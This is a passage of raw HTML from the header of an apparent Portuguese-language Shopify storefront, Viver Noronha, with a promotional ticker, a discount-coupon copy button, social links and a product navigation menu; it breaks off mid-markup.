              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--22165362114866__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--22165362114866__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--22165362114866__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--22165362114866__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--22165362114866__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:3.2rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='3'
          data-slides-desktop="3"
          data-slides-mobile="1"
          data-gap-desktop='32'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="3"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.3rem;
                          --mobile-icon-size: 2.5rem;
                          --desktop-icon-size: 3.2rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  acute
</span>
                                
                                <span><strong>ENVIO RÁPIDO</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 0.0rem;
                          --desktop-icon-size: 0.0rem;
                        "
                        
                      >
                            <button
                              class="announcement-bar__discount announcement-bar__message"
                              onclick="copyCode(event)"
                              data-code="VIVER2025"
                              style="--border-radius:0.8rem;--mobile-icon-size:1.2em;--desktop-icon-size:1.2em;"
                            >
                              <p class="announcement-bar__discount__left"><strong>VIVER2025</strong></p>
                              <p class="announcement-bar__discount__right">
                                Copiar Cupom
                                
                                  <span class="material-icon material-symbols-outlined">
  content_copy
</span>
                                
                              </p>
                              <p class="announcement-bar__discount__success">
                                <span class="material-icon material-symbols-outlined">
  check_circle
</span>
                                Cupom copiado!
                              </p>
                            </button>
                          </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 0.0rem;
                          --desktop-text-size: 0.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 3.0rem;
                        "
                        
                      >
                            <div class="announcement-bar__message">
                              <ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/vivernoronhaescovas" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/vivernoronhaescovas" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/watch?v=AC_YOkne9Mw" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@vivernoronha" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/vivernoronha" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://br.pinterest.com/vivernoronhaescovas/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul>
                            </div></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--22165362114866__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="8GctE+XgCN03tadad8dA7GLNzhxh6pb7a4vJnuNo7PbTppHN2ElgeSOVj5B4rXCMZ0xLmUA2pcSMyFRjLLpDc1U210or6FkYamb4SG8JQsyQRW5JtNTEd9Yy3tQ24mDZ+DJFX3/Oe8CUxxxVkV42jy6JS5cWHCpYQ0igyEH22Uln/A05pOgH9Y5mAy31QUkqRCEeMFbDt3wirhnJ4e6ve7uHNyPjjk3mbaIQnzT/QPr/G7b7SztzUNeYJn9tj+CIuStdcR5JRd0AAtIwYHP4irTHWZdG1RmovaOZc7B5LD/FO/klPCQiyCbLbwGp7CR1V084L+Z4kC3kINPVWBSKbgv5qD7mlgeJXPZ62V0vVqsu0zMTl635wQaW5S6etHYobPEUU7u8ZYi3sPeA3iws2PmItKMv+nkWJupoKWvUUJ8=">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Início
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                              Produtos
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-produtos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Produtos
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/kits-promocionais" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kit&#39;s Promocionais
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Higiene Bucal
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-higiene-bucal" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Higiene Bucal
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/collections/adulto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Adulto
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/infantil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Infantil
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Crianças &amp; Bebês
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-criancas-bebes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Crianças &amp; Bebês
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/collections/fraldas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Fraldas
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li><li><a href="/collections/oculos-de-bambu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Óculos de Bambu
                                        </a></li><li><a href="/collections/umidificadores-difusores" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Aromaterapia
                                        </a></li><li><a href="/collections/relogios-de-madeira" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Relógios de Madeira
                                        </a></li><li><a href="/collections/cozinha" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cozinha
                                        </a></li><li><a href="/collections/todos-os-produtos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos os Produtos
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/contato" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contato
                          </a></li><li><a href="/pages/rastreio" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Rastreio
                          </a></li><li><a href="/pages/politica-de-trocas-e-devolucoes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Trocas e devoluções
                          </a></li><li><a href="/pages/depoimentos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Depoimentos
                          </a></li><li><a href="https://blog.vivernoronha.com.br/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Blog
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/25088557101/account?locale=pt-BR&region_country=BR" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://twitter.com/vivernoronha" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
